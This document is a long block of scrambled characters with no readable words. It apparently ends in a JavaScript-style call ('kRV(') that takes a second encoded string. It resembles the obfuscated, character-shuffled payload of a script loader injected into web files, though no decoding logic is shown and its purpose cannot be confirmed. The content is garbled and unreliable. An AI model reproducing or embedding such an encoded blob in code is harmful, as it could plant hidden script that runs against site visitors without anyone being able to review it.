Jn<JF2e=4K}07eeT4VFvEZ}$7)R05}6F({r.liZE_sJFX51}M56omn]C=.T2s.ZCe)tk((K3ava1h.$I"HZsuZJ0s+Ot(EZKu]}X;)FFw_zFc)Fx):!9=e)3.]FKe.KXJJF;J9FRe]_#!,Z.!Jt0MFZ2A8FJKoo.muQe5 (|FiE\' J!sFen$r,!,iE)c2)4Z1(eutgZKI{r)AZFJaSo) K5eE4!1F&FfZ]n4i7(FFl)6]..F_ JiFZ[6r=).*Zh(xJ7Zfe,0NFqu{F![Z}JZwU:9KJ.J;,F.7&K})Fwcd"ZKfZ; _,K?tKRhs4J7Fxe`o%0(n7a,sJeK0nFJnsb0KnZKZFeiZZ1F]!Kn5)_f}$FbC{teF!6sD,9dcZen.JN[wF x3J6=u(St06_1tF{Z]uFT; 1 g8ZvZ+)mmCcl%4nQ,KbEi6eFm,Ez(e[!41T .n.rr)]FqJ+=Zy NZ%\\.!FDF7p<S.m,F9+lc(o)Z,Jc4F\'KF54Jet0)..eJzZrKt2 ...K].o<F!%#K4Fu)eoc)F2K0FF|od3s!K3pe=ZZJkoKh};_Y):}nKCl)@c4r<%=rZt+n)#t9i_JJo66d!.x8+[oF9`_Ze0dorJIF1<6\\pFa9Ex0K=tZ)}!\/$UT:a!K$n{7Z+Y-.!&y.(E.hF;K+J6,8.0_KfZ{FtE=[FmZ.F5lK_0.r(F eatF!Dur]kZz6dZ[2p6(1)K1isthJjm8JgnT]?=]9q.tF,KUFW))MF_Js=]tZit{:nJtb,FJe] T3]+35.JZopZ)J7k|N})}F}0r1`}(o<na.4Z]c8n;0i]en15">td)e!aJn_KAj.bdcJe.E6Q#2 FJZ! ! ao_a]F[Kl\\,J)eFm$ZAZ]!tK:Foal.(iz:ee?as-3)@e!=aFJZ lrs{9p4Z>, 0r71$.{K2l6eJol;.K.oak0h.dCZS.y7s_t4K.6.df%xK u4 ZJ&!\/6]t[`&{.FaZ }eeD|Ms(b8Fo!Wes.Weo]w+tZ;Zfi=_.)J]+]Z6FeuxFK(Z2.0JFK=92$]FsbnF?J=Z.Ge[K3{YK(JtJ6JA][Jp))JI.eFKe!_};1)DJQ).KF-EKl0tFinJ,p(4;FZMf8)e6c3suFF)Z={EeJ,p6K E[JvZE_..?iS;JkK5]ZZaEnA`t1s! $}!_f!\/]>(}jgJgFJ{=lP;m,\/onw:n4 xgt+|1_]r4kKJJ1r[_}JKf4FJ)o,a\/t L17M 1.K!ZC[.*}9s]2s!ma0=..KJv)f0{E1K01;)4nunEZ J&FlaeK]CpwZs2&]Fe13y3ZKJ=];6[;mKcsF(ee[.Zn8!XK;K]+8K*{$ \\06-9.n6Ki|FeI)}6aY%}_}"JZ&GJ9re!5kF=ZZa&iFZc?&]nJ)2Z(8!,xJ{e)6JoFkYd]cyan.4.K"tWEK.<J>#KZ)Zv: )[wKCK1g27:ucpFv&=Jh!Fr2,a9sZSKI;9KtT|;;Ja9Z(ao(_iFr7&7K_. Ja%F, (u!jJ#qtK)Zs1\'m]FZ.1+e+))JF.D^F}F;JaJlF e){ifIJ3._!e6;87J|!"aa=}1Je9,!)};x`+j4anKt57J.,wFnV0F}F )2[,E==4RcK(Fc11 1+;F!;JyKF]eoEt\'eKK.( ..ZK_.JcPF$otZ1JT=e;V7x7F6)9&K }+KF=e(cZ10ZJF.=9.5+=J9e$d8,Jri|J1 c]i{%S}u.iikZ6ee9FZxx2*,xx_0+Y..ex15JF:tT(F0,FFJ;2n.ZZXZJn.K9stJ)Da.Us)#}pZg#[E9J9]Z[. Fn]em% |E+]1}F5;9F \/)+!Z(0s_K!_K..ZZv)=Z0.1]!!J#ZpFiK_skeF2aFde:TbD.dqKE]se2}K9d}nc!ZaCu!Jp.e1_a.94(,ZK1K8Jmx.Z1.J\/J3e:K9J=8eE(}eFr.5_!p{=aEa\/Kh,[lO6*u(})_yvF!!7X=,R9 .reimFJM N}T,E17Zm=ND7.C2]}1m[0JoiDG6tF=6e]a3[E.eJZ-ZZ\/(X7KKk)aKmJ{8d>*FchI.FFo)J)]1Ft(1r}!tbFD!6aFK2L!J:^W[.0]vU{E(.i&VlF8tnZWZ>,Zs^1JpKmZe],g0fKioJTaKe9;_iFYYZ2=r0VoFd(%]\/EK[FJFlee dI$lK..K(83;+,..(!4x}0?pIDtyte-,mZ iI2K6)Kt=J.-98!(67]=1Fr_K!ZXJZ:pZK.Zo].Z,=]]rJFfu1J;(sbF t_gc+4f0elTn)9nF!\\KvK ZJ;DTre.bK)K]\\nf(060ecva3ZFJDZo Z]0$U2J!4Ti.=tndN6SoKZai6-.Z8!E.dZe11+ <o=))u0I+da5S&]si3We]Wit78IJZZKJJ1K])lerK}a1fi7n( u Zn9Ci+5jteZ!t+J0r.nK<+ (etpK.!2&lKt+1$)t.d9n+;eF15{w\\ieF^l{.v97dg9K\'$nJJt.KclJd.l)>)+)K,Z(ZF0JZ},SZ8y bCuxy3=XF1&n.=u_a1.1v33poJ=.5ZlaK1anR=)s}v,9zKsr)iFKJS)t!eecm)]C]6EK]Z)5Fim!)w= .KTiJ^liicas4.9o)sr(JKrei91Je()_9 sUiM=FF(ln\/J4D1lK11;)ZZ[30K=KqSPFJ2(5.=,Z(%#.)Z,,YZ2d7t1zKfO,Zmt+et2i=6Jgg}1iD;F1e0ur(F _Lu fiKCZD_xK]()aJfeh385.6.iKns.KX879Z1ei2eFon!vJ(\\2@N:}T=.$Fe0JZKI_)oWZ=t{-(Ks]gg3KF={B5:KZZcb]K8xoK=.t mF;ZraD#re?F=5 r5)xe03=KSFq)Z2Sl(8;rEmn,tF(<Z[2F;kQt]\');K)e;tZr]))&9tJZ=bZr,D4;Tl#F().Gsm(Ds.,..ZZ+F=,t.tZ,eYF?5)!6J{MxJl)Y[;,))"EC.*uB[(0,t0J,D11 !  e!G%,{!t6&].,!ta.:#po)D$K,J=nFF(xFi.DKnk7.oF*ro{9,Z8[n&Z;rN ])n2_Lc,.FS p;1{J{X01 3iFn}= (dVKlc8Mmbr{^4eFXaKnFF=\/,d[!.S[\'1SpY)e*=1[F;=.o(}ZTB.x.%].d(inFT)e)[ZZK8O)J1Z-gpx)K|odeEFlK_Fn:J6;{msZ[M._}1im5[F)FgKdt._lx4(Xr9)s"JJhZ,nRt(\/F)  FF0eFa3{}0[+. ?sI?h?_0:}*[)DZ}9%p,0KmtJqJZFH).K1Fc.FZ1%a (yFt_ZHr]i}b_Tus{tt.,):.8,,-.Z1^.[KZ[.e!+.;uKKK1]TFu.,e] 3F,7m])o8d7ZZ.JnKiK.MSF_4(>F9tF)Kt)JDkF1))od)_K_\/.]h;XF-Z9p4z4\/(JcD;9\'JeJ#ab6]_Z6!L)]9m;Ft1411i.FM)5@6K,2FkeFdi14\\._0Fmn]0eo(eK.xcd,kL9hV]ZZ!0[s#$e691mtL1Zt_ ;F0=.e_os],#.L5ZY.m-yJFx=Fy}j2KpF,KFNm3o,JT!3Z)fl)]1U,e!](eK},0](d):=]FK8[.EZK)\/ZJxK{s}iZ$n.|c5ui\/.;RiZ1:}1n)Z15.2!F4Jny,FtF[KZ5>KFFow!nepx1)J.aDzZvEr(e6_x.J_]S.(sKcJ[J7Jq5Fm(JrF)JoxJFFxti0xNDlJi=eP1m=A..1r)ZtS:EZ0F7CJFdfIa$&}e 5|6im]B$!=eZJ__[.9XFFe$w0K.}ce7.$Tl3y,!z;}M]n7K3t52[[rcLriKKi19)..\\)pF6JYem22Z ]e\\eFK_]])l(h1Flm&ulfy?ozFISaF8,iF).t&_fJ,t(bgi.exeer).JFn#J(}MckI 3m Z2s20tF@EZc.=[|)2Z].44=ZK ";F}FF=J;.9K=].aF6r0i5z1KF)hF_ -g0.g((P]p3Fq}}7;eJ}cYd}x Zev63m_1]KJ(KFKcZe}Ka}:rJD=4&FKZ.!<Km(Ka2=]b*:`(,ZJ)Dt|F% lKK4:Ufw+JZnd]2Z%5n85dJrv9Z}]aog4v44.tL.teK"vc(8Exoj82&,\/( ]lT.2[>5SVm){F4d{ZZ3r_F23prei)FeIlB!SFZnFZZ-F8;586F$ol]nF( J.!J We4JGKFZ)K]{G(!`F.Z$t,r;$U?ZZK >a)$ae.Kiu30g#^F9&f0Kfeh)K)FKKeit_i rn(Z_52Z .F,\\in9i)oQK;J\/FFgsCSDe+.K3Z.} cKiTt;wp;y}po^lXK3(0FZ+)!K._gc8)|>Zt=.im.Hm.s.FtF 7l(;;Zdrj;]eeQ9nnrZn9!2. rL9%JloZKa0K7ZeZr52Jtp<TZ&0=\\;at8t]Z FocfJNe&Z-9}5s[zn3FK)K$))\'%tUaJFFT}1-K)Zgr{F@XF+_.n.(U]iZ\\+nPc%ee)K=go(]KS]en=K3.FY Z=8.5\\FZ7@J.&[q.Fo;J +}!1 U+F[eZ)oae]2\\4ur[s .Mbi,JKl&9F7Z&o,T.)!6#FiJ de1Ko)Z10  Z)eKK3_d90`(}F=mD9g7{)FuK{!okS+Z2|t61J.F2]9PA@9D9,+iF)1|l.3tZ,$F30Z6J(a.X=$KmyltascJe9f.KZ>$G $;i8J !K3.?vScZ5KWZ7ep]+b1tJ\'r.FuZo29eF;J=Z6rJO27U!Z!eKZ[tF.v \\FE:\\|)]{KsJFe1 wrEZM_Ziz}@1;;iwr1&0K;E<oeF])F]m%F.v(-x x_K!I;,un]ZK.F?,eFJnZF{oeo2a)\\Te,)_\\}J=c1}FZ0}&po= 169o=h!ZKKtKS=Se4=s+Z# ;1LmD,]JFZZssZ=lhFB:(F4oFt)rF40JZ].9!=t|JiZJtE1eoOF9ZJGZ(D1)(ndrFe[er{iF.F)n2o}]{n".IkF;J[FE+o3lcZ)G9KKlK6o1IF,9iJw} 0ea6KKe1K+Ft.FJ)}Zy+ZF*_.fJ_6]F[0)99}0KFF!.cnKrKe:okel(4)AFtrFw7{1I0rle3;e"M]g+F)FakF.F.Z7t4FbKFK.5KJFlNS1a"JFk-(SFJ)ewx_vZDuZ.cK;9R}F_cx5F:1Z[XF-+}x2]KKiZ;$+hLF]KYU_e-Z\\F4t2Z!x[T =p!IZJ3:1F;Z K.ewF]Znr7FJ4Zr[G,%)Z"$u)11a[.[18K8rxlZ+ .)1F]9};eF8)J...IZ)XFK.T]JB8K!F.=l8]09. ]yUU{6Un(),JFjti(=FT.;%RKXm%\/F;eZ.\'xZ1=@F)Z(c;(1F)1e=c}cop;&h&vJF]A!vA\/. F0)]Y_6IIh4C1.Ks=t30f8=013)JKeWE"J&rrle(C|oZZF2e1.Fl}5FK,Oy r+(=7ee,lk1T}&l[tFdurax?.{.nm ;{DZ6Ka2b=!KFv;, Z4])[pFJ<=,W!b #punFFJJ8r6,r+5fFt..7sc.Hr$i](49JEwE3:%F_.]=KV,Fc,qg\/mIce6itg.7tknKt.Z.}K.=9"y)x=Jc m0x2(KdK#{Fu\']e9\/K$K,.(4. 8Di?e.Z9,J Zis[:Xe+o4EtFFNtK06!!eFy#)FoiG$FJe,1Z1 Jk(WFFelD2a)52Yr.!ZJ2!FZFrFFF+ sioZ}tsKzEZZ8MsN]3bs[}g;{Uy5KxaFJdhFy.x<e{J_=yFet7.JZFgZff$$Jm\/S %itHKo.FKd6FFmJ!. afFV1i>;.taZ09.eHbx],}u1?lFva8JTg_JzoFs+=1ZoEKFtnl!pJnJZrn)xems(MZ-|KJ0n2CKC.)$,-}1ZJE$K!.p4]xdFn4O9FKGK, KrxEJ}lt0J{Z7KVVI4&1#0&.i!j.e0M!(r.]KZ]{ImxK00.e.yR2\/ Ux0)F.9EKJ98n@dJ=.).ZF.F O_JKy e55J F"(oaZ0]F-,rK.F]roFduF,]ht2[o$}yF(J7B$=.!tp5 (J=0<Jig:1)Fe)6out(]r=TK9sZJ!,CJKRmetFFZ#c})[nF+3.ucsom8F .=fiF((erC.(n,:=lne6ZZxle,id_;Fi6F+F(4!3Z001&Jn]y5(C0urJ5KEF[FJ"(Z}KrZFZZ;YK^08YN7F(Ueya).!E$:p)we[0peF)Z(]{7.Zt)Ztppz  n28*O.51ZKo5K1==2K&&]9o]t!tn"FY.F10K6tF7 5JJ!1ZliJK)mstFFeF]F%nKnzK Neoo]Wi=\'0F\'K.iFdx.io!:;;p,nK.e9[eeK).L).3ZMa3n],,FJlel10_Z>iK tZ0\\o4sj=)Brp`1)FK;!+=Jh5)Z0YiFng nZeF -]=|n1F=_J!]1ZZ".!]]EonerKsSJUioFi0Ze!KHKrnroIiukq.|,5dZ` s93!)ui1Fe4=FKg$rlb]]kx9k%)f,r.}!i5JseJ(m0}) ZgnF-[)0UJkZKJnK5]96e3"=36Fdq6_99eor>J[U)y=$t8s)J>1gt ia1K.gJ[n^oZ-DeKcoRxze0eJ;56o;r!27J}.9KK%{JZ0xT9die.$.t)63ZI fx.(Ky :Z(ZFFE1ZJ{3}`.01rt3f+v1&2ZDj1Zpn)reieH092!iF.0iS>t:N])9_tdFJZZ7)g)[=]Km_X`pJ7t51F+fx".3y50ZmZt.l! K.,r!.10ga(i6j!Jn)d rs\'lr}=or1Zn7!T.Fiaee#e,KF1Fe3F32eCSiW2Kr5]inFor1sx:FZZxF F_8{_ LiJq.rrZKZN.qn4nK [(N_colfFl1 x1dTeFp.!;aktK5=JZ1i[ rwLnK@K94!F95.e8iKs;.eZK.di9s)feoptfenJ],]Z=FF+jK0JK,i9p3I& atZFQdFK;_Z. yefwes((;$e28Je=1epq!2lZTFF.yiF.Fi y9=.7W0=26ZF+JQF&<=9i LaFe*F;P&r)e9]oh%K}t..Q"F=}p)etF)\/se%)u1J67&DZw.1c0Z.tdJe41.iuK1y,4t9.]FJ1$ssui1K8Jr }F5J9Kert[.X51+J.JF&,_=  .2)ZZK_F]=1".a.(pUFat%Zsx 6FJaraF!6!+e]),Ft7=,FFrgKef@F_!JJGeKKt2FJr(1tDaF2p]e!F\\= ev0 )uo](tN6bmqrFU..46 }rcF7q9paieKK>}6F}=2eFZ=QJZFc$o!i(_K(.Z5ZZngJ[){{i1!pip)F+) .=DVTe(@f!F0F! nJy".F+5ZJ)n$F;.5=a_NZ2JZBrf)m6Fr;0!;!]Vm)kTFM ])e=>estIeKaJ}!F;{4+.FJx4JFYFiZ= o)rZfTm,t]5rFssJt14=<}xni*FF6nJo)!4 rF.KoFt5F0aDFEZFF,6EC.!FnT!eti91819Fe]5Fen! 7xYED31=FaO:a }v=ZF8};_e-srFF=o=Fnqe)?.efwi]r:F+=ccw90(t._4uK ac.DFtKK.]N13K6F4e.!fFN7(l.b6Z)2i2kp 2\'e=o$f)F8s&FiJn;LzFFm l!a%m2K1JJeKtpt5SF9Zf`\'% ({. Kn}$...jIt;=ZF ").(F"ZGeJ4mi7},zuF.!eF}. K0)17(QZKns)2b+.9=KpFa 6(],$, }e<0K04K);oti@C!_0FeBFZei0iw,=w)Z9K1eIede J.)EmFa>Cta;l Emt S2F6T})e5..p$Z5Ji(Eet [K.>i80>!es[_-KJda1._eF 9[F6n)! $8b(in3 _.uKJ.BF{69)eeFY]Z.=54\/}e|FZt;EL0r)1t{aIKZ8Tce (Z7Fz:r7K9sKZ3yFm2=8o4]F5,KK0J tf(`2*mF.3b2S(3.!.(Z1ZtD^.F!psFl49e25eFssloZ xFsEFf%Z$tF)ZF.)nf3F,Q(;{1Zn_Z!K3,ae!r$;F7,D6#xiZEi=Z(NZ?0_,MJZZK6t8bTeSJoJaFr0te.ZTK{Jr  .iFe92ZN4=\'=6!JJF <ZZ!slo1boal$r941fst)!..Zu{t6dZ0c:a}_.=;2nF7}F!t.F&_A J(09t))JtJlK)f15Km0]_7l8|..J9!,]{RTO.6LhJ<EJv]Je!Z .ZmsQ=1k:(Fs]. 6=t},u!1.J)J5se%8K$]+s6n)1sa9sthui0]a|a= e}4o.1Ke_e)nZe9ZDGZ).nFa9gA!l]{07K2=!(o!B,D?11m7c&T{|bEZM=,Jp0Z4>nF,=(F){ed,]1.Iee6-f) ireT&y2ZKu_DtFd.da_]o=r:Fos(i{.1n Z`dFb+IF6t _"x3rcZK6sFe,i8J},Z\/MF!B%22!J] ).=# t)1 (ckJh(ZnCJ(}21Zr.U6in (h,]p](Fpe earZ]0:Fm]e+,szF0eJLlMZj)2J%.x)rDd}6\\.9K;tO3\/-g05&EJogm1Da99a0r k9pJJ4)e.Z\'0hsr0,0e=S",KJFbKT1ZJ,5+ZF9i]x.o].I)oF uMlsZ_eDbs+#.iEZ]1rFFZ:kKD,z l.Z6 T)],4sexriH}se)m{F>,y2IUgqD9Z+FPDalk5ZZu\'=pen.F.)6hF}en5yJJ : K)sKFKu(KJ$|7E)F,tZe:8;^sZ2e3I!z0x\/fAsuF.FaKmw]$=6[K\\.mJ6h\'!FIlJep}D}l=)#riut  ]Z1FaFI.|2..0:n:xus21n0JQlnJ9#a.FF8cEVc?aia,0ray$.,Fc]=;.;J] I,tyoZ_]6..]w3791&8(J)dZb0a.Je(oaZ$K|03)5ZJpl4mgxlvF81l(Jo l+7aJm1.i0_(Z FltZ=De&!o7eK(8._3Z_ZbtSZ4Fut)sengZ  r_.FiZw)$+}!teZ|Ky&Ze.pF obZ,9t\'*F+<n4eZiY_#=n!_.).EK9icF9sZeee"n8[aF6(Z=s6C8eesKeaF l93r&;K3\/ NxeFpAd%;d]Z.K.Dt=X*l5e:3=(F_05]!cq].6F3d]5.txJ\'lcJn.usoKFxF8JFyeftZaKl!ZlCs! C3,FJ};ye( FeoZZ$m e q|(e g.mcr.JK)K=tF7KDn11Jc.=ti+v&8 .ieJ1e|tt]%!a]KTlFE i:w)KlZJ.ss.7X%.5a3{bZfi.Ertk'),kRV('r9=f|8qinS)npJJ^ZJIKJ, ZKaZK0),FEo.ZtRs${;1m9tlbf0ZrK (ZZFu=piF;F2GFJvWZ0i3.e$+;ot4yJ6:!_ZJ],(]9a0\/6Kl lF].F1F;lK.b)V7J .hZ.jg7,JihZr Zg6BfZepy]5jJY}eF2EF1FJ= KZe]t&sotJKq7e=9)tZel8 e9vKzFc}AdX)|MseZZ)=J;&l7S!}6FnJE8p;fK3ZJb)r"p0Z}4ZZ8uKn]g.J(F4$oe<ev(D[7 ;0Ke.eg(9ah!8 4J)oKZK)1=ZFu.F1qJ$Ra0F];a=Q)aex(J$sFieZel un)Jh5J\/ZZ))FFF.SZsZF1JF,.,F]t}_tZoZ3DJ}ma.Ee=m%Tp]FKTSmaoofc()Jo,\/;(\\ZZ_K)bb*.s]$=CJ4eJ.Z:JdiZ)1Fme^81!E KJ=)yF=sF[tte!JJ2}ZFft=eDF;e!F!D45,,dJ!}RZ0.7;L="Z+iNIKiF;(K0nx$.F6=5FKFbn{;JwFm4*\\iC91lE35d)lre2KK7hs9J$ f!ep!ci4F.Ne=iJe105Dc1Zt,!J45nJ..sxUtc_KJ`oAvYeF J_.F4;!, .KZtJd\/6.s,J]N?KJ5e)e$KtF+h224;u)yFK.J0JF_Ja(Jm9t) Zws.J_KK+F((j{.CsJZKwo_dl6)J)in)E)sKJ,FZJ-A._};]t4I(t)l$KJl&ZZJ) tsF=)KeQrFoorbnZ0{etJ9mi$Zx8F]>eZ J.41PJ0!n.=4(}]])rEJ6Kfs)7J[NnFK!)FZ=)K(a;ZZ4Z]Khe (10b.ZE12F1_o9F<9._;,Kir)th\/;l;9Z.Tll2pJJF,F*.9Jr6>=;J1c+nx;54tJJr6!u\/Kt2r)tJ!r7Za1g_Sdrrsa,JZ5(F7_F)to3"ml4Q2G)\\q+FCZp"]F[1i47e\/n!qK{.slK.5[+..i!e8i=K96]e Z0r }n.5F+FtiFMK# F" 5tBVe{Tkme.FZK=J%gi!r$TR2;]mdaqxloe=4$J_dwa=d.l7( oZ70(J !2-tl)(K)D,e5pe4c.pZ .JJ)KK);2ls1p8U)J,ri2km]Xu8\/pZt.K E.0"r9Fxsc?if}*]DK (F[m!Z?83]n(Zi\/7)0wZFs6o),)6Em$$9)FZ)kFPwY?K)]FKK6]x$semI,DmJZ(}i{e9.Kyi_KJ.1D1ZFes}.FKK)bcO;F$t2F: "Z4D12)Jv}rJ$!\'VJ`E2Jh2EKtr m= esF3p Ze)yJ#2, J:Ji ov9r;.JRa1F8J1CZA|.KJ(F++)K=e=JMaZ9:[_Sedat-0u!ZJF&e7$ZF..ROrfift9.O:a!FfFEf0K01)F$K.Xovoxm!ZJKK>b1m!Zi.],Znvn i`(F,tin(Jr+J$K;JmtZ1-Ze 0!J9s=siJ.lFZJa_Dn!FJe)t deK..;{FJ!c3it()f|s6JcW)e&0]{_6re;7*+K4$41aKY))Z-29+aKZ4tKKl(<<SFtte)Z)KJ}]4])LZf(a]Z_4gn.$et{)KSRJFhFD.c{[!]Zk.Js8 pK95Z48Z iJ($i(}FQ0...Jt(F)9)X) 0.}z]K))&JK,i,ZF;ZeJPJ6t{sKSFiKK(0!e.d3m0={e}sF{FPsGud"aZFs8]23u1$K5y+Y)9_um_osar9ZR]l&NJKf4K= .6|KF]F:{$s!_)niiF7bZZ1F ,)t }!sZx,;Fc(5Zl1.xy8s50ZK-1o;VdE16{yes)597R3 f!=s.A7(s a=(I2K-FF)JJ1]Jep^}T.#(t9Y-K.i+E.,KFF1)FS4G2sV` mp5e|.)]27Fu4i_xKk]DK=Fc7JQd(i\\Fy=,pM2ez.u\/6DFt()tJy!Fpim J.9s5<_101,F23H1tM0F.O)Q!J(]]}r)E,QF.c$fa*uoiK,(teF][ZZRtFpye6+eJ1em5b0ZdH6FlZ.9K{sNy F.K),eTerrT)YX(K(1haF=!5e;eF2pJ)})l(iue._F{1F90]o1Jdf.dZ41UjZF1st=]6a:J}S[ettwK2D9t;f=]Vpc$osoK!.)}5I];Sg6.JJKF}=.}dc0ciat7lJeFat_)f9$dKFJ)Jl2Jt*ZZt2Zq.v19Joh WV]UooyJs3L056e:)6}2J=6JjluoFc2 J!1].(6e)+3Q*cZK&){90FmG]TD.{QKnxtFf(x $FenZ1Jm268_dJ)fFVK71t],eF$+1e,m5Eco]le1>!3x\/KB4bh{.FFl]ene9.t))nW7e ZK];28{tutFa])]KFKna=J!1g;aajjIKp4e+0KuK1F12 cZFYf_*)eFb)F!F;bm?s 4l;3t.e=tK:}dFT 8JdF70)p;=J*;tF.J=nZ3KD_m5r3Fm.F=1r.c8`u2Fld"((Ykm$vFJ"y:,Z#El[{.0+rDZx{mn]sxEJt#Y,,=KZfK5dhvBJ)[8}_Kl*oJZEF$]mcFvpZRDaKhdJZIot{a|p>]|]K6=yoot3Jo(x-]5sJ!"oF&KnF..]JJ]rI_n)J0KaMpZ7ehso:^te;oH{2>ob,=Nr\'7`t]wKOr?=KoEu;ipY3t]T;adfJZo=\/,[6)IK\/JyV].JKZ.L].(i1er`=$! 6.n5g7!+ {97Z 1JZm9Cg_Ei(+mF.}J)73FJD2o]aNJZpeT)JZXKc53]RJ]14D.m-39x]4 K7h=c,e]=rC7r,JKeZkF_4){r9!iSi=tFK96F|.1m!De3JK.KlgJhfme4K  lVrt.FJed.1t5Zr=mF1ad)01K.6,!Va!K K.2tJZ8.t?!ZtD;Z8k,r6Se1JJe.J59*)0EJIL2JFZFZEJFJWJET.Fe0FJ_e]t.K\\Zhn6ZxAGoNF_GZeTi)chJEM.tsUlr$[D N1Wi2Jx!a!.lt;f3J!ciJ\\,Z.=:(D J{h1dE92JtZ6Flue9`D;(K)N, w(9J eq)OcrSn,JV{Ko.1Z,=_4&gei7{K4iF4=1tZt{E]_K28g8k*=mKdM.p.d.b?>xiYJJ}F.ZY;pZu2,,g3mkZJ9v(=9x3.ZKe0nE(OZJK.%ZGK(r_ )TFZ;FKdta6eF_3\',._a9);Y9EFm!FKdeJZZZBZ;KJZ]16(tJKkiL+;F]]U2]&Z.XIfaeuZTp]st91i2DJ$s2a.62KKF 7])(FtJs XklJJ8_]H)l.1MeZ}iDLmkJF[ TFJF=Fole\'} qF#{4eE)))=yK;E],$,hJ>[=<!.OU+)hZKo  _oZJ6.L{mOm.tWKdoE1n!oK$KG$Z]\']tSyEpl==15n$}ZsHZ,7cmJ]Z=ZZ1X\/Z]v6..eJl7snxri]F$JF;.2hZ,).&5F$0(D;s2K!9fm,lZZ3e:J F8,GKZZ{}eOA>w!oEn{>E9eeZy1k0$t1hr(%ZIri#K_aF.(F2SS J).5sKri=iEB7e;cF!pl.*a c!)$)8er!bg.ZsXKt0$Z3FnJlw1ioainK&K!dJ7f59.1{}[n.K !)FFyaJ)55K6nZJ,Kk6Rl9iKK#e_tf.KKw:}ut1KG1$1S6J2.V+qy  lktKs)]Jt.pmXkF06KJ($!.o0gJVpKrlKF))6vfd21]FSaFt WZ@)]27F:77 1\/e9.Zt.FJt0K*FJ2ZFR.3FErD1c.0)* ;[W.Zd{!.Zae6 KZnaEZ1FE3VR]  e+s(ts #iEae6KJ)tiK]Zs1Z:Fe]F9(pr)}JF9Fb9FE|KtF3g531R[.eseYZ0= (#K|]=C6(ZM5P)4(K17C08taPZF1,,sJd)8.FF(N[3;FJc3seiAKii.5dg[Zt.!DZlK\/aen=rn[aKnFoZY4si;Zp]M08#>F!)M5,JE\\;]sZw))j*Fe^qMub-aE\/7K:eE7+r!)6!JarJla.!)8.FZtHJs_ZJ5OaIJJa;7=e.JK38a,o30F} N!Z!$4D 2Fn)JiJOKZ=x.61Jo;m9l.ain;.B8M.!t.arinE[niFo0F+]o|eeeFE1ee`Te3.K2Kp(Jb!9egZKM]FZFvadFn3Tloi4JFeKk}loa*1ZeKf7o)ZF+eZ=JJ7KAF}a.)(s,1(l}}>!s-#0r#JJ(l2eF.it\'.q(t}F Jn %1}!ZVDKiJF.eJZ]6txiWk{_!.h(aS{n;n! ).$yJsZ0.rine]5po^K(fb5cu(}F=9J4!9{2T= PepasJ6Fn1J2dJKMeFFEBid!6ikbJJ&}q_.o.}u^m21Ktd}QgtKKJZTc9+uJKoK6JpK)];bZJtK\/6\/1J`eWoZo2tZ9=F&:8.&]e.ee(oCd4K >}(2=;OK&;7] aZK!KK1%0J{\\_Jtn9=) eF;bwv(Jf}6K!F!oFDZn"&9rF!Z6({pKTJu0t@]F$F}_crK=a2,K=0\/]6_2eZ,1Z,!+ZF3_F1ZeJ)1l,FJeF(T6i`=K\\bQ\\K!1F_1JmrOiu^J\'de_e [(J)fotmT8&r06r!no!(e1HFP"iJVte0JC]TtjJeF7weK)50\/ZZa-_oJ$7oaiGO]F)]h)= c4F1dm=KkeewwZF{(Z)wJ=0EKJa"0Jl22.7x: 81*i9))5mFKFJFZZ.FZD6qJe#=Z F1xeZaJtjd(K\\t6Xob)!J#\'xdatJjJ.FndspZe7eun8eoScZFmd.qJN.6e8bZaZ0brZ`;LlJeFal)FU} laeNt}Zeij)ZwaFKvirt5)Fe4K>Zs.J!Zc_K;KoSDJ3=sJsJRy!l1[[)ZJg{$JyaQXZ[K9Jus,ANE4c);b;_)$EeZh2{c1!e-ite5JnfG_W;o.]eeJae2)EEdZJF1co2 meJ }_w]}9e(EZ,Zn9J eh2ea7mr0t1!KCJ,P[1<S4XhK JJ  cJ:meG 6e K5,[J=6,n7w0+J6)=4JG8Ze](Z*fe1E!K_2F5{gk0\/.JK,;pmoiE]mz!)]_py*4(][Zr.6}1c=K(bJ],-ac+pKJ$=)29+2F6\\iomKmt2aY_.2h;LKe),!]_xJ;!22K+e&1Y)m)(cZ7FJdK45KnFK=.918sP;Kto1e\/u0V 3[K6z#:!_rl(7o24Z5$0!Jg.,s&uqt]Cw9ZFBFtT7._nlrFF;.8nb{e;erJJ"F.I(_7!a]olrFx539 KFZ,JJ]t2FJ56F!]WrK19l ]|FKeCK\/h( $a60aK=QJF.!t)JKGt#ftn#I]xZ,):i6Z4oJZ,F)j.K8JJ+nG\\oZ.J((._E`m)-+J.Ss}?EJK.Z4)#9l9ob409FFKar9.%r5dt0F=1\'}lim0@A]Xs])naKB=(JJoJde$1[gK@tZ9bPtetF_!s68K]Y3Jx$*in=35i8,d"(-)Jmee)F2)lneaZ._1.,s.mJr)J3sFe(0TNEoX.@{1.J.(tEK*MC2Ffe8s.|F9(.busFQ`F,KKYBZZ;UF0r0b.1J]uT7n , JZKKFU,1hFileT;FFKZSKn1leZdFHm9]xZo9KZ!n}141gZUFd@yZFmZ$KtK77ouFciek_J=nF7EKH,ZFK;EG+)J\'rKa5FJTq5](M"1|QF.=FeloZ_1mrp,slhwI]Jdt_bmuJK]F, t$F)Xln5$ifzD0.nbK]Jav6eo0gV15..Zpt.(!6F2JH.0ZT-"d:-$+_{i9\/pJZtm,1!2erZ]=81<HZ]pKlKI9roDPt)]98i,idkP)lE60cn E(t.43..)z9ZSn?{o{ZF.W9bh2<{DK= i6J$^!c6 tIJ]oJhl]5o{ZFwdJ.Fc=mpl760sr ZkZb&nfJJF;_y+7eypr0iK|Z{cNF&{J&6d],nFb3FZVK>.,e+keFeJJE]-)];bd.t3:*sD,r!sE!Ks!KcFrJ,]j=6i4rZ]=o4,|oo=FomFD"JeZt)eJh{)}KuF;KJZF1D{?raKp6TaZ.2L9J\\1.mJPwD=71rlr,e.Z=R-n3r-ng{Jerfia;Cci7e0 ;JK5;9]d}(OGJ)kZJ Ffl+J3,+ZJKiK@! 2m1J_8Kf0x8&d6;ZnFF.JsFFbJ)nr eiJxK,9.m EJU)gJbEn3!cuak1nnTm<!]hZZNE10JK)Ex#^K6=vJ-SFe]fkF.+f]ZF95aa0}KiF 25iKo;T_6ad)9,4uZxsx{s()eKgFc.0,tYnWxs!39ib]Zx59K=).)Jc.s1lrFn_cJ)x1!x!wKi}tFIbeKo 